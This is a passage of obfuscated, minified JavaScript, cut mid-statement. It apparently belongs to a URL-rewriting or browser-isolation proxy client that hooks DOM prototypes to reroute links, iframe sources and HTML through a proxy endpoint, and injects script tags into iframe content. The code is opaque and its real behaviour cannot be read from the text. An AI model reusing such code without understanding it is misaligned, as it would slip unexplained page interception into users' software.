Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(4147)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a,r=t[e(668)]();for(var o=arguments[e(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2372)]&&r[e(3704)](e(3239))?S.A[e(4325)](i)[e(4147)][e(3364)][e(3984)](this,t,...s):S.A[e(4325)](i)[e(4147)][e(3364)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(1915),a(2579),(function(t,e){const r=a;return S.A[r(4325)](i)[r(2051)][r(3984)](this,t,this instanceof i[r(3891)]&&r(2314)!==this[r(3337)][r(1683)]()?Jt({_window:i,protectUrlContext:n,html:e}):(0,Nt.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(1915),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2166)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1915),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(1674)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1915),a(4138),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}return S.A[e(4325)](i)[e(814)][e(3984)](this,t)})),de(i,a(1915),a(867),(function(t){const e=a;return!!t&&S.A[e(4325)](i)[e(2484)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(999),a(627),a(1171),a(1407),a(3952),a(3976),a(3674)],u=["id",a(1641),a(4086),a(2746),a(1060),a(4494),a(1928),a(1348),a(1811),"as",a(3450),a(4426),a(3837),a(2299),a(1376),a(2571),a(1041),a(3941),a(2314),...l];de(i,a(1915),a(3945),(function(t,s){const c=a;t=t[c(1683)]();let u=String(s);const d=this[c(3337)][c(1683)]();if("id"!==t||(0,r._)(u))if(c(1641)===t)u=u[c(4179)](" ")[c(1671)]((t=>t[c(1652)]()))[c(1671)]((t=>(0,r.md)(t)))[c(1425)](" ");else if(c(2746)===t||c(4086)===t)u=c(2367)+u;else if(c(3221)===d)c(1060)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(900)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}):c(4494)===t&&(u=c(1293)[c(2203)](jt,c(2904))[c(2203)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1617)]+c(4119),kind:o.MN[c(543)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}),c(3466))[c(2203)]((0,Rt.x)().id,c(3405))+Jt({_window:i,protectUrlContext:n,html:u}));else if(c(2580)!==d&&c(3038)!==d||c(1060)!==t)if(c(2580)!==d&&c(3038)!==d||c(1928)!==t)if(c(3120)===d&&c(1060)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(543)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else if(c(1133)===d){var h;const r=c(1811)===t?u:null===(h=S.A[c(4325)](i)[c(990)][c(3984)](this,c(1811)))||void 0===h?void 0:h[c(1683)](),s=c(1348)===t?u:S.A[c(4325)](i)[c(990)][c(3984)](this,c(1348)),a="as"===t?u:S.A[c(4325)](i)[c(990)][c(3984)](this,"as"),l=c(4012)===r||c(1876)===r&&c(2314)===a?o.MN[c(3987)]:c(1876)===r&&c(3120)===a?o.MN[c(543)]:o.MN[c(3823)];c(1348)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}):s&&S.A[c(4325)](i)[c(2339)][c(3364)][c(3984)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}))}else if("a"!==d||c(1348)!==t||(0,o.EW)(u))if("a"===d&&c(3837)===t&&c(1716)==typeof u)t=c(3655)+(0,r.md)(c(3837));else if(c(1867)!==d||c(1060)!==t&&c(4426)!==t||(0,o.EW)(u))if(c(3972)!==d||c(1060)!==t||(0,o.EW)(u))if(c(3972)===d&&c(1928)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1617)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)])});else if(c(1255)!==d||c(3950)!==t||(0,o.EW)(u))c(1255)!==d||c(1082)!==t||(0,r._)(u)||[c(2994),c(2392),c(1962),c(3722)][c(3704)](u)||(u=(0,r.md)(u));else{const t=S.A[c(4325)](i)[c(990)][c(3984)](this,c(1082));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2994)===t?o.MN[c(3459)]:o.MN[c(900)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3459)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1617)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else It(i,u),u=(0,r.md)(u);if(l[c(3704)](t)&&(u=(0,Nt.oY)({protectUrlContext:n,value:u})),c(3450)===t&&(u=Vt(n,u,S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]))),c(1376)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2299)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(2571)!==t&&c(1041)!==t||(t=(0,r.md)(t)),c(3941)===t&&(t=(0,r.md)(t)),t[c(3936)](c(3655))){const e=t[c(1095)](5)[c(1683)]();(0,r._)(e)||(t=c(3655)+(0,r.md)(e))}return c(2314)===t&&(u=(0,Pt.e)(u)),S.A[c(4325)](i)[c(1383)][c(3984)](this,t,u)}),(function(t,e){const n=a,r=t[n(1683)]();return!!u[n(3704)](r)||!!r[n(3936)](n(3655))}));const d=[a(2813),a(1348)];de(i,a(1915),a(875),(function(t,s,c){const l=a;return l(2813)===s&&c[l(3936)]("#")?c="#"+(0,r.md)(c[l(1095)](1)):l(2813)!==s&&l(1348)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3823)],baseUrl:S.A[l(4325)](i)[l(3153)][l(4325)][l(2115)](i[l(1574)]),endpoint:e.A[l(1617)]})),S.A[l(4325)](i)[l(779)][l(3984)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(2684)]((t=>e[r(3936)](t)))})),de(i,a(1915),a(1498),(function(t){const e=a;return S.A[e(4325)](i)[e(3100)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(3576),a(3430),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3555)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}},(()=>!0)),he(i,a(3576),a(1837),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1969)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(956),a(2048),(function(){const t=a;this[t(1168)]=!0;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4369)][t(3984)](this,...n)})),de(i,a(956),a(3346),(function(){const t=a;this[t(1207)]=!0;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(2754)][t(3984)](this,...n)})),de(i,a(1040),a(1661),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1399)])&&void 0!==u||(this[l(1399)]=[]);const h=null!==(d=this[l(1399)][l(949)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2F;this[s(1399)]=this[s(1399)][s(2094)]((t=>{const e=s;var n;return!(e(2271)!=typeof t[e(944)]&&null!==(n=t[e(944)])&&void 0!==n&&null!==(n=n[e(3216)])&&void 0!==n&&n[e(4484)])}));try{for(var a=arguments[s(4044)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(761)][s(3461)]?u[s(761)][s(3461)][s(3984)](u[s(761)],t,...l):u[s(761)][s(3984)](this,t,...l)}catch(t){console[s(1581)](t)}const h=++u[s(2905)];let f=!1;if((t[s(1207)]||t[s(1168)]&&this[s(1399)][s(1345)]((t=>t[s(2905)]===h))||this instanceof i[s(3576)]&&this[s(1399)][s(1345)]((t=>t[s(2905)]===h)))&&(f=!0),f&&!t[s(1994)]){let a=t[s(1082)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3337)])||void 0===m?void 0:m[s(1683)]());){var m;a=a[s(3767)]}if(a){var p;const c=S.A[s(4325)](i)[s(990)][s(3984)](a,s(3655)+(0,r.md)(s(3837)));if(c)try{i[s(4420)](c)}catch(t){}let l=S.A[s(4325)](i)[s(990)][s(3984)](a,s(1348));if(s(1716)!=typeof l||l[s(3936)](s(4407)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(2790)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(3003)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:u}})}let d=S.A[s(4325)](i)[s(990)][s(3984)](a,s(3533));if(d=Vt(n,d,S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)])),t[s(1937)](),l){if("#"===l){const t=(0,o.sH)(window[s(4202)][s(1348)])[s(3003)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(1842),s(2366),{url:l,windowFeatures:d?s(3203)[s(2203)](d):void 0,name:i[s(3504)]}),t!==i[s(4051)];)t=t[s(2456)][s(3669)]}}}s(2271)!=typeof c&&null!=c&&c[s(3884)]&&(this[s(1399)]=this[s(1399)][s(2094)]((t=>t!==u)))}};return this[a(1399)][a(923)](u),u})();return S.A[l(4325)](i)[l(1270)][l(3984)](this,t,h[l(3599)],c)}),(function(t,e){return a(2366)===t})),de(i,a(1040),a(1460),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1399)])&&void 0!==o?o:[],c=s[r(2822)](re(t,e,n));if(-1!==c){const[e]=s[r(2799)](c,1);return S.A[r(4325)](i)[r(2327)][r(3984)](this,t,e[r(3599)],n)}return S.A[r(4325)](i)[r(2327)][r(3984)](this,t,e,n)}),(t=>a(2366)===t)),he(i,a(3414),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1687)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(1687)][e(3364)][e(3984)](this,t);for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(1687)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(3414),a(1348),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]})}catch(e){c.A[r(1422)](r(3699),t)}for(var s=arguments[r(4044)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(1472)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(3414),a(2356),{get:function(){const t=a;let e=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3003)]);try{return new URL(e)[t(2356)]}catch(e){for(var n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return S.A[t(4325)](i)[t(776)][t(4325)][t(2115)](this,r)}}}),he(i,a(3414),a(3183),{get:function(){const t=a;let e=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3003)]);try{return new URL(e)[t(3183)]}catch(e){for(var n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return S.A[t(4325)](i)[t(1615)][t(4325)][t(2115)](this,r)}}}),he(i,a(3414),a(2841),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(2841)]}catch(e){return S.A[t(4325)](i)[t(3772)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(4233),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(4233)]}catch(e){return S.A[t(4325)](i)[t(2403)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(788),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(788)]}catch(e){return S.A[t(4325)](i)[t(601)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(3611),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(3611)]}catch(e){return S.A[t(4325)](i)[t(2474)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(1082),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3877)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348));s&&S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1348),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(3877)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(3414),a(2790),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(3003)])[t(2790)]:S.A[t(4325)](i)[t(1290)][t(4325)][t(2115)](this,n)}}),he(i,a(3414),a(3144),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(762)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(762)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(3414),a(3931),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(3931)]}catch(e){return S.A[t(4325)](i)[t(546)][t(4325)][t(2115)](this,n)}}}),fe(i,a(3891),a(1950),{get:function(t,e){const n=a;if(n(1716)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(T(e))];return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){return a(1716)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(T(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(660)][e(494)](t)[e(1671)]((t=>e(1716)==typeof t&&(0,r._)(t)?C((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1716)!=typeof e||(0,r._)(e)||(e=(0,r.md)(T(e))),i[n(660)][n(4462)](t,e)}},null),he(i,a(3891),a(1339),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1619)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(2314)===this[e(3337)][e(1683)]()?S.A[e(4325)](i)[e(1619)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o):S.A[e(4325)](i)[e(1619)][e(3364)][e(3984)](this,t,...o)}}),he(i,a(3891),a(1376),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(2847)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2847)][e(3364)][e(3984)](this,t,...o)}}),fe(i,a(3891),a(2314),{get:function(t,e){const n=a;if(n(2195)===e)return!0;const r=t[e];return r?n(997)==typeof r?r[n(759)](t):n(1716)==typeof r?n(1795)===e?(0,Nt.QS)(r):(0,Nt.hB)(r):r:r},set:function(t,e,r){const o=a;o(1795)===e?r=(0,Nt.Vd)({protectUrlContext:n,style:r}):o(1716)==typeof r&&r[o(3704)](o(3114))&&(r=(0,Nt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=S.A[o(4325)](i)[o(990)][o(3984)](this,o(2314));if(t){const e=(0,Pt.e)(t);t!==e&&S.A[o(4325)](i)[o(1383)][o(3984)](this,o(2314),e)}}return!0}},null),he(i,a(2197),a(3950),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1523)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1082));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2994)===s?o.MN[r(3459)]:o.MN[r(900)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(1523)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(2197),a(1082),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(2988)][t(4325)][t(2115)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2994),e(2392),e(1962),e(3722)][e(3704)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2988)][e(3364)][e(3984)](this,t,...o)}}),he(i,a(2761),a(1236),{get:function(){const t=a,e=S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));for(var r=arguments[t(4044)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=S.A[t(4325)](i)[t(2444)][t(4325)][t(3984)](this,...o);return pe(i,c,e)&&(c[t(4238)]||(c[t(4238)]=!0,pt(c),Mt(c),L[t(1285)](c)),oe(c),ie(n,c)),S.A[t(4325)](i)[t(3020)][t(4325)][t(3984)](this,...o)}}),de(i,a(2023),a(4278),(function(t,e){const n=a,r=S.A[n(4325)](i)[n(4254)][n(3984)](this,t,e);return i[n(1952)](r)}),(function(t,e){return!!i[a(1952)]})),de(i,a(2023),a(3566),(function(t,e,n){const r=a;let o=S.A[r(4325)](i)[r(3574)][r(3984)](this,t,e,n);var s;return t&&9===t[r(3073)]&&(o=S.A[r(4325)](i)[r(4254)][r(3984)](this,o),null!==(s=o[r(4202)])&&void 0!==s&&null!==(s=s[r(3604)])&&void 0!==s&&s[0]&&(o[r(4202)][r(3604)][0]=i[r(2713)][r(2790)]),delete o[r(2713)],delete o[r(1399)],o=S.A[r(4325)](i)[r(3574)][r(3984)](this,o,e,n)),o})),he(i,a(1831),a(3972),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this,...n);return Kt[t(4325)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2F;try{if(null!=t&&t[e(4377)])return!0;if(e(1716)==typeof t){var n;if(t[e(3936)](e(1996)))return!0;const r=i[e(2023)][e(4278)](t);if(null!=r&&null!==(n=r[e(3981)])&&void 0!==n&&n[e(3936)](e(896)))return!0;if([e(1217),e(3597),e(2102)][e(3704)](null==r?void 0:r[e(3981)])&&void 0!==(null==r?void 0:r[e(1721)])&&void 0!==(null==r?void 0:r[e(3355)])&&void 0!==(null==r?void 0:r[e(2921)]))return!0}}catch(t){}return!1})(this[t(3536)]))return!1;if((0,o.EW)(i[t(4202)][t(1348)])){const e=new URL((0,o.sH)(i[t(4202)][t(1348)])[t(3003)]);if(t(4053)===e[t(3183)]&&/\/sodar\/.*.html/g[t(968)](e[t(4233)]))return!1;if(t(2925)===e[t(3183)]&&t(2427)===e[t(4233)])return!1;if(t(3470)===e[t(3183)]&&e[t(4233)][t(3441)](t(2394)))return!1;if(t(3765)===e[t(3183)]&&t(1366)===e[t(4233)])return!1}const e=(()=>{const e=t;try{return S.A[e(4325)](i)[e(1286)][e(4325)][e(3984)](this)[e(4202)][e(1348)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(3003)]);if(t(2740)===n[t(3183)]&&t(3202)===n[t(4233)])return!1}const r=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);return!(0,o.Vp)(n)||r!==i[t(4051)]}catch(t){return!0}})),he(i,a(2761),a(4219),{get:function(){const t=a;for(var e,s=arguments[t(4044)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=S.A[t(4325)](i)[t(2444)][t(4325)][t(3984)](this,...c);if(!u)return u;const d=S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));if(pe(i,u,d)&&(u[t(4238)]||(u[t(4238)]=!0,pt(u),Mt(u),L[t(1285)](u)),oe(u),ie(n,u)),t(4478)===(null===(e=i[t(2713)])||void 0===e?void 0:e[t(2790)]))return u;if(ae(u)){const e=u[t(1574)][t(3779)](t(3120));for(let n=0;n<e[t(4044)];n++){const r=e[n];if(r[t(1335)][t(3704)](t(3064))&&r[t(1335)][t(3704)](t(4169))&&r[t(1335)][t(3704)](t(1163)))return u}}let h=S.A[t(4325)](i)[t(1899)][t(4325)][t(3984)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(3766)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3003)]);if(e[t(3183)][t(3441)](t(1071))&&e[t(4233)][t(3704)](t(3469)))return u}return Kt[t(4325)](i,u)}}),he(i,a(2761),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(1899)][t(4325)][t(3984)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(1899)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}}),he(i,a(2761),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1444)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3936)](r(3233)))return t=Zt(t,n,i),S.A[r(4325)](i)[r(1444)][r(3364)][r(3984)](this,t,...c);if(r(1974)===t){const t=S.A[r(4325)](i)[r(2444)][r(4325)][r(3984)](this,...c),s=t[r(618)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),c=r(1293)[r(2203)](jt,r(2904))[r(2203)](a,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:i,protectUrlContext:n,html:s});t[r(618)]=c}}return S.A[r(4325)](i)[r(1444)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(900)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...c)}}),he(i,a(2761),a(4494),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(3520)][t(4325)][t(3984)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=S.A[r(4325)](i)[r(2444)][r(4325)][r(3984)](this,...c);if(u&&(pt(u),Mt(u),L[r(1285)](u)),!t)return S.A[r(4325)](i)[r(3520)][r(3364)][r(3984)](this,t);t=t[r(668)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]});return t=t[r(3704)](d)?Jt({_window:i,protectUrlContext:n,html:t}):r(1293)[r(2203)](jt,r(2904))[r(2203)](d,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:i,protectUrlContext:n,html:t}),S.A[r(4325)](i)[r(3520)][r(3364)][r(3984)](this,t)}}),he(i,a(2794),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(2839)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(2839)][e(3364)][e(3984)](this,t);for(var 